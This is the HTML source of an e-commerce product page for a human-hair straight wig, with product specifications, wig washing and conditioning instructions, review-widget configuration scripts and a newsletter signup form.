  <div class="box-ratio" style="padding-bottom: 20.0%;">
    <img class="lazyload lazyload-fade "
      id="26521243287635"
      data-src="//www.baisiwig.com/cdn/shop/files/4654131_{width}x.jpg?v=1737753101"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/4654131_500x.jpg?v=1737753101"alt="">
  </div>
              <noscript>
                <img src="//www.baisiwig.com/cdn/shop/files/4654131_1024x.jpg?v=1737753101" alt="" class="slideshow__image slideshow__image--image_DVa4QE">
              </noscript>
            </div>
          
          
          
          <style>
            @media screen and (max-width: 740px) {

              
                .slide--image_DVa4QE {
                  background-image: url('//www.baisiwig.com/cdn/shop/files/5641613_600x.jpg?v=1737753094') !important;
                  
                    padding-bottom: 48.97196261682243%;
                  
                  background-size: contain;
                  bacground-position: top center;
                  background-repeat: no-repeat;
                }
                .slide--image_DVa4QE > a {
                   display: block;
                   width: 100%;
                   padding-bottom: 100%;
                   position: absolute;
                   top: 0;
                   height: 100%;
                 }
                .slide--image_DVa4QE .slideshow__slide-desktop {
                  display: none;
                }
              
            }
          </style>
        </div>
      
    </div>
    
  </div></div>
</section>
<div class="clear"></div>

</div><div id="shopify-section-template--15976335671379__slideshow_new_K9CTyr" class="shopify-section"><section class="global__section slideshow-section mt0 pb0" data-section-id="template--15976335671379__slideshow_new_K9CTyr" data-section-type="slideshow-section">
  <div class="row"><div class="desktop-12 tablet-6 mobile-3">
    
    
    <div class="slideshow flickity__section js-slideshow" id="slideshow--template--15976335671379__slideshow_new_K9CTyr" data-flickity='{
      "wrapAround":true,
      "dragThreshold":"15",
      "pauseAutoPlayOnHover":false,
      "autoPlay": false,
      "adaptiveHeight": true,
      "fade": true,
      "pageDots":false,
      "prevNextButtons":true
   }'>
      
        <div id="slide--image_zBDaVt" data-block-id="image_zBDaVt" class="slide--image_zBDaVt slideshow__slide" data-slider-index="0" ><a href="/en-ca/collections/glueless-mullet" title="Baisi Hair">
          
            <div class="slideshow__slide-desktop">
              
  

  <div class="box-ratio" style="padding-bottom: 31.25%;">
    <img class="lazyload lazyload-fade "
      id="27881146482771"
      data-src="//www.baisiwig.com/cdn/shop/files/164111_{width}x.jpg?v=1737749943"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/164111_500x.jpg?v=1737749943"alt="">
  </div>
              <noscript>
                <img src="//www.baisiwig.com/cdn/shop/files/164111_1024x.jpg?v=1737749943" alt="" class="slideshow__image slideshow__image--image_zBDaVt">
              </noscript>
            </div>
          
          </a>
          
          <style>
            @media screen and (max-width: 740px) {

              
                .slide--image_zBDaVt {
                  background-image: url('//www.baisiwig.com/cdn/shop/files/164111_600x.jpg?v=1737749943') !important;
                  
                    padding-bottom: 31.25%;
                  
                  background-size: contain;
                  bacground-position: top center;
                  background-repeat: no-repeat;
                }
                .slide--image_zBDaVt > a {
                   display: block;
                   width: 100%;
                   padding-bottom: 100%;
                   position: absolute;
                   top: 0;
                   height: 100%;
                 }
                .slide--image_zBDaVt .slideshow__slide-desktop {
                  display: none;
                }
              
            }
          </style>
        </div>
      
    </div>
    
  </div></div>
</section>
<div class="clear"></div>

</div><div id="shopify-section-template--15976335671379__product-content" class="shopify-section"><section id="product__content-6648053301331"
  class="mt0 main__section product__content-section"
  data-product-id="6648053301331"
  data-section-id="template--15976335671379__product-content"
  data-url="/en-ca/products/baisi-piano-color-straight-wig"
  data-section-type="product__content-section">

<div class="product__content-section row grid__wrapper">

  
    
        <div class="product__section--desc product__decription-container span-12 sm-span-12 auto rte hide" >
          <h4>Product Details</h4>
          <table>
<tbody>
<tr>
<td>Hair Material</td>
<td>100% Human Hair</td>
</tr>
<tr>
<td>Texture</td>
<td>Straight</td>
</tr>
<tr>
<td>Length</td>
<td>16-30inches</td>
</tr>
<tr>
<td>Density</td>
<td>200%</td>
</tr>
<tr>
<td>Last For</td>
<td>Over one year with good care</td>
</tr>
<tr>
<td>Hair Color</td>
<td>As the pictures show</td>
</tr>
<tr>
<td>Hairline</td>
<td>lightly pre-plucked</td>
</tr>
<tr>
<td>Lace area</td>
<td><span>Frontal lace/4x4 Lace</span></td>
</tr>
<tr>
<td>Straps</td>
<td>Adjustable</td>
</tr>
<tr>
<td>Lace</td>
<td>Swiss Transparent lace</td>
</tr>
<tr>
<td>Can Be Dyed</td>
<td>yes</td>
</tr>
</tbody>
</table>
        </div>
    
  
    
  

      <div class="product__section--desc product__decription-container span-12 sm-span-12 auto rte" >
        
        <div class="rte">
           
           <div class="js-accordion c-accordion c-accordion--product c-accordion--template--15976335671379__product-content" id="c-accordion--template--15976335671379__product-content" >
             
               
               
                 <button class="js-accordion-header c-accordion__header js-accordion-is-open"
                         
                           aria-expanded="true"
                         
                         aria-controls="c-accordion__panel--template--template--15976335671379__product-content__main-0" data-toggle="accordion"
                          >
                   Product Details
                     <span class="dropdown-arrow">
                       
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.product__section-details .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                     </span>
                 </button>
                <div class="c-accordion__panel is-active c-accordion__panel--template--template--15976335671379__product-content__main-0 rte" id="c-accordion__panel--template--template--15976335671379__product-content__main-0" data-parent="#c-accordion--template--15976335671379__product-content">
                 <div class="c-accordion__inner">
                  <table>
<tbody>
<tr>
<td>Hair Material</td>
<td>100% Human Hair</td>
</tr>
<tr>
<td>Texture</td>
<td>Straight</td>
</tr>
<tr>
<td>Length</td>
<td>16-30inches</td>
</tr>
<tr>
<td>Density</td>
<td>200%</td>
</tr>
<tr>
<td>Last For</td>
<td>Over one year with good care</td>
</tr>
<tr>
<td>Hair Color</td>
<td>As the pictures show</td>
</tr>
<tr>
<td>Hairline</td>
<td>lightly pre-plucked</td>
</tr>
<tr>
<td>Lace area</td>
<td><span>Frontal lace/4x4 Lace</span></td>
</tr>
<tr>
<td>Straps</td>
<td>Adjustable</td>
</tr>
<tr>
<td>Lace</td>
<td>Swiss Transparent lace</td>
</tr>
<tr>
<td>Can Be Dyed</td>
<td>yes</td>
</tr>
</tbody>
</table>
                 </div>
                </div>
              
            
               
            
            

              
            

                <button class="js-accordion-header c-accordion__header "
                    
                      aria -expanded="false"
                    
                    aria-controls="c-accordion__panel--template--15976335671379__product-content-2" data-toggle="accordion"
                     >
                    Hair Care & Use
                    <span class="dropdown-arrow">
                      
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.product__section-details .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                    </span>
                </button>
                <div class="c-accordion__panel  c-accordion__panel--template--15976335671379__product-content-2 rte" id="c-accordion__panel--template--15976335671379__product-content-2" data-parent="#c-accordion--template--15976335671379__product-content">
                  <div class="c-accordion__inner">
                   <strong>How To Wash Your Wig</strong><br>Washing your curly wig regularly helps keep it looking as fresh and natural as possible.<br>To achieve this:<br>
<ul>
<li>Fill a sink with water( warm water would be better).</li>
<li>Add a small amount of shampoo with hair care ingredients, and submerge your wig.</li>
<li>Squeeze out any excess water, being careful not to wring it out.</li>
<li>Rinse thoroughly in water, then gently squeeze out any excess liquid again and dry with a towel.</li>
</ul>
<p>Alternatively when you don’t have time for a full wash, spray your human hair wig with water mixed with conditioner. Just like in real hair, a little bit<br>of moisture will help curls bounce back and appear fresh. This will make your curls mimic what naturally healthy curls look like after they’ve been<br>dampened with some water.</p>
<p> </p>
<p><strong>How to Do A Deep Conditioning Treatment</strong><br>Static, wearing wig in a wrong method, store wig in a wrong place. It’s not strange that wigs will get tangled.<br>To keep tangles from being a huge problem:</p>
<ul>
<li>Try doing a deep conditioning treatment on your wig before and after wearing it. You can do so by using products like coconut oil or olive oil and conditioner.</li>
<li>Don't put too much product(hair spray)in your hair because that can lead to more tangling than usual.</li>
<li>At least once per week, soak your wig in warm water. Take it out and apply conditioner product liberally through all of your hair, starting at your ends and</li>
<li>working up toward roots.</li>
<li>Sit back and let your wig absorb the nutritionfor about 20 minutes.</li>
<li>After the time is up, rinse with warm water and follow up with a cool water rinse to close cuticles.</li>
<li>Use a soft towel to gently blot excess water away from the skin, leaving only what washes off naturally during the toweling off process.</li>
</ul>
<ul style="display: block;" data-mce-style="display: block;"></ul>
                  </div>
                </div>
              
              
            
           </div>
        </div>
      
      </div>
    
  
    
  
  <div class="clear"></div>
</div>
<style>
  .product__content-section {
    background-color: #f9f9f9;
    padding: 20px 0;
  }
</style>

</section>



</div><section id="shopify-section-template--15976335671379__alireviews-section-1672307780" class="shopify-section"><div class="row"><div id="shopify-block-ATytxaHFPRzV6aVNOM__alireviews-block-1672307780" class="shopify-block shopify-app-block ali-widget-app-ext"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "6648053301331",
      collection_id: "",
      template_id: "product",
      template_suffix: "",
      shop_id: "19424763",
      shop_name: "hairbs.myshopify.com",
      name: "BAISI HAIR",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "en",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":"","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(255, 122, 0, 1)","rating_icon_empty_color":"rgba(204, 204, 204, 1)","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(40,41,61,1)","secondary_text_color":"rgba(143, 144, 166, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40, 41, 61, 1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40, 41, 61, 1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2025-06-23 10:37:25.578842313 +0000 UTC","shop_id":19424763,"meta_info":{"force_review_box":false,"force_star_rating":false,"force_review_popup":false,"force_review_carousel":false,"force_review_media_carousel":false},"show_published_date":true}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["fr"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"67512b0b4f08886f04ebb62d","shop_id":19424763,"layout":"basic","design":{"border_radius":6,"color":{"background_card":"#FFFFFF","background_section":"#DFDFDF","discount_code":"#FF881B","outline":"#DFDFDF","text":"#1F1F1F"},"logo_height":36},"type":"discount_code","created_at":"2023-07-19T09:43:36Z","updated_at":"2023-07-19T09:43:36Z","contents":{"de":{"heading":"Holen Sie sich jetzt Ihren [#!discount_amount!#] Gutschein.","expiration":"Endet am [#!expiry_date!#]"},"en":{"heading":"Get your [#!discount_amount!#] coupon now.","expiration":"Expire on [#!expiry_date!#]"},"es":{"heading":"Obtenga su [#!discount_amount!#] cupón ahora.","expiration":"Vence en [#!expiry_date!#]"},"fr":{"heading":"Obtenez votre coupon [#!discount_amount!#] maintenant.","expiration":"Expire le [#!expiry_date!#]"},"it":{"heading":"Ottieni ora il coupon [#!discount_amount!#].","expiration":"Scadere [#!expiry_date!#]"},"ja":{"heading":"今すぐ[#!discount_amount!#]クーポンを入手してください。","expiration":"期限切れになります [#!expiry_date!#]"},"pt-BR":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"pt-PT":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"vi":{"heading":"Nhận ưu đãi giảm [#!discount_amount!#] ngay.","expiration":"Hết hạn vào [#!expiry_date!#]"},"zh-CN":{"heading":"立即获取您的[#!discount_amount!#]优惠券。","expiration":"到期 [#!expiry_date!#]"},"zh-TW":{"heading":"立即獲取您的[#!discount_amount!#]優惠券。","expiration":"到期 [#!expiry_date!#]"}}}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":8,"box_shadow":"none","button_background":"rgba(40,41,61,1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(255,255,255,1)","card_border_color":"rgba(228,228,235,1)","columns_on_mobile":1,"custom_css":".alr-wh-comp-review-item-account-flag-date-wrap{\n  display: none !important;\n}","customer_avatar":"auto","customer_name_format":"first_letter","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#1f1f1f","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"#ffae00","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(143,144,166,1)","section_background":"rgba(255,255,255,1)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(40, 41, 61, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":false,"use_cta_from_global_setting":false};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_thank_you_title":"Thank You!","review_filter_clear":"Clear","review_name_label":"Name","qna_submit_label":"Submit Question","review_count":"Reviews ([reviews_count])","summary_qna_submit_label":"Ask A Question","qna_load_more":"Load more","qna_sort_by_date_oldest":"Oldest first","review_filter_by":"Filter","qna_question_label":"Question","review_see_more":"See more","review_thank_you_title":"Thank you!","review_search_box_placeholder":"Search for reviews","summary_review_plural_format":"Based on [review_number] reviews","qna_email_invalid":"Invalid email format","review_cancel_label":"Cancel","qna_question_required":"This field is required","qna_see_more":"See more","review_upload_label":"Add Media","review_email_placeholder":"Enter your mail","review_sort_by_rating":"Sort by rating","qna_sort_by_date_newest":"Newest first","custom_question_required":"This field is required","qna_email_placeholder":"Enter your email","review_rating_empty":"Please give us your rating","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_email_required":"This field is required","review_section_title":"Write A Review","summary_review_singular_format":"Based on [review_number] review","review_email_invalid":"Invalid email format","review_upload_max_attachments":"Maximum attachments : 5 photos","review_empty_content":"Share your thoughts with other customers","review_email_label":"Email","review_sort_by_media":"Sort by photo","review_content_required":"This field is required","qna_sort_by_date":"Sort by date","review_upload_max_video_size":"Maximum upload video size 100MB","qna_name_label":"Name","review_not_verified_purchase":"Rating","summary_discount_amount":"Get discount [discount_amount]","review_empty":"There are no customer reviews yet.","qna_empty_title":"There are no questions yet","qna_cancel_label":"Cancel","review_discount_content":"Take your Discount [discount_amount] coupon now","review_upload_max_photo_size":"Maximum upload file size 10MB","review_rating_label":"Rating","review_sort_by_date":"Sort by date","qna_question_placeholder":"Write your question here","review_content_placeholder":"Share your thoughts about the product","review_verified_purchase":"Verified purchase","media_gallery_title":"All media","qna_search_box_placeholder":"Search for questions","review_thank_you_content":"Thank you for being one of our success stories!","review_name_required":"This field is required","review_sort_by_content":"Sort by content","qna_helpful":"Was this helpful?","review_discount_expiry_date":"Expiry date: [expiry_date]","review_empty_title":"There are no customer reviews yet","qna_section_title":"Write A Question","review_shop_now":"Shop now","qna_email_label":"Email","qna_thank_you_content":"Thank you for being one of our success stories!","qna_question_count":"Questions ([questions_count])","qna_name_required":"This field is required","qna_name_placeholder":"Enter your name","review_content_label":"Feedback","review_name_placeholder":"Enter your name","review_submit_label":"Submit Review","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","summary_section_title":"Customer Reviews","review_helpful":"Was this helpful?","summary_review_submit_label":"Write A Review","review_load_more":"Load more","qna_email_required":"This field is required"}},{"language_code":"fr","content":{"summary_review_plural_format":"[review_number] critiques","qna_helpful":"Cela vous a-t-il été utile ?","review_see_more":"Voir plus","qna_name_placeholder":"Entrez votre nom","media_gallery_title":"Tous les médias","review_filter_clear":"Éclaircir","qna_load_more":"Charger plus","review_count":"Avis ([reviews_count])","review_sort_by_content":"Trier par contenu","review_content_required":"Ce champ est requis","qna_cancel_label":"Annuler","review_email_placeholder":"Entrez votre courriel","review_helpful":"Cela vous a-t-il été utile ?","review_name_placeholder":"Entrez votre nom","summary_section_title":"Avis des clients","summary_review_submit_label":"Écrire un avis","custom_question_required":"Ce champ est requis","review_sort_by_rating":"Trier par note","summary_discount_amount":"Obtenez une remise [discount_amount]","qna_question_count":"Questions ([questions_count])","qna_empty_title":"Il n'y a pas encore de questions","qna_sort_by_date":"Trier par date","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_empty":"Il n'y a pas encore d'avis de clients.","review_shop_now":"Magasiner maintenant","qna_search_box_placeholder":"Rechercher des questions","qna_question_placeholder":"Écrivez votre question icimp est requis","review_content_placeholder":"Partagez vos pensées sur le produit","review_sort_by_date":"Trier par date","review_rating_label":"Note","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","qna_sort_by_date_newest":"Les plus récents en premier","review_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_sort_by_media":"Trier par média","qna_thank_you_title":"Merci !","qna_question_required":"Ce champ est requis","review_discount_expiry_date":"Date d'expiration : [expiry_date]","qna_see_more":"Voir plus","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","qna_name_required":"Ce champ est requis","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_content_label":"Commentaires","qna_name_label":"Nom","review_filter_by":"Filtrer","qna_section_title":"Écrire une question","review_cancel_label":"Annuler","summary_qna_submit_label":"Posez une question","review_not_verified_purchase":"Notation","review_submit_label":"Soumettre l'avis","qna_email_label":"Courriel","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","qna_email_placeholder":"Entrez votre courriel","review_name_required":"Ce champ est requis","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","summary_review_singular_format":"[review_number] critique","qna_email_required":"Ce champ est requis","review_name_label":"Nom","review_rating_empty":"Veuillez nous donner votre note","review_thank_you_title":"Merci !","review_email_invalid":"Format de courriel non valide","review_empty_title":"Il n'y a pas encore d'avis de clients","qna_sort_by_date_oldest":"Les plus anciens en premier","review_search_box_placeholder":"Rechercher des avis","qna_submit_label":"Soumettre la question","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_verified_purchase":"Achat vérifié","review_load_more":"Charger plus","qna_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","qna_question_label":"Question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_section_title":"Écrire un avis"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your email","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank You!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thoughts about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Share your thoughts with other customers","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by photo","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","review_upload_max_video_size":"Maximum upload video size 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":true,"last_updated":"2024-02-02T01:22:20.345511Z"};

        

      
    
  </script><!-- END app snippet -->

  <div class='alireviews-review-box' data-id='ATytxaHFPRzV6aVNOM__alireviews-block-1672307780' data-product-id=''></div>
  


</div>
</div>


</section><div id="shopify-section-template--15976335671379__product-recommendations" class="shopify-section"><div class="js-product-rec-wrapper"
        data-base-url="/en-ca/recommendations/products"
        data-product-id="6648053301331"
        data-section-id="template--15976335671379__product-recommendations"
        data-section-type="product-recommendations">
      </div>
</div><div id="shopify-section-template--15976335671379__1626903443c5612d60" class="shopify-section"><section id="newsletter" class="global__section homepage-newsletter-template--15976335671379__1626903443c5612d60 gridlock-fluid ">
  <div class="row">
    <div class="section-header row">
      
        <div class="section-title text-center">
          <h2>Subscribe to our newsletter</h2>
        </div>
      
<div class="rte">
          <p>Signup for our newsletter to stay up to date on sales and events.</p>
        </div></div>
    <div class="section-newsletter row">
      <form method="post" action="/en-ca/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
        
        
          <div class="input-group password__input-group">
            <input type="hidden" name="contact[tags]" value="newsletter">
            <input type="email"
              name="contact[email]"
              id="Email"
              class="input-group__field newsletter__input"
              value=""
              placeholder="Enter Email Address"
              autocorrect="off"
              autocapitalize="off">
              <button type="submit" class="btn newsletter__submit" name="commit" id="Subscribe">
                <span class="newsletter__submit-text--large">Join</span>
              </button>
          </div><div class="gdpr_disclaimer rte small">
            <span>*By completing this form you&#39;re signing up to receive our emails and can unsubscribe at any time</span>
